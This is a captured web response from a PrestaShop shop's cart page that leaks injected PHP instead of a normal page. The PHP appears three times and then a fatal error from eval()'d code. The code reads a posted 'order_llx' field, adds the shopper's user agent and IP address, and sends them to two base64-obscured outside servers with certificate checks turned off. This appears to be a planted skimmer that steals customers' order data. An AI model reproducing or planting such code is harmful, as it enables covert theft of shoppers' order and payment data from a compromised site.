

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdm-cafe.fr/panier?qty=1&id_product=33&token=6a1526bef714e79af9c9f29bbf7edb20&add=
body_size: 482
content:
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}<br />
<b>Fatal error</b>:  Class 'ControllerCore' not found in <b>/home/sdmcafeflo/www/classes/PrestaShopAutoload.php(114) : eval()'d code</b> on line <b>1</b><br />
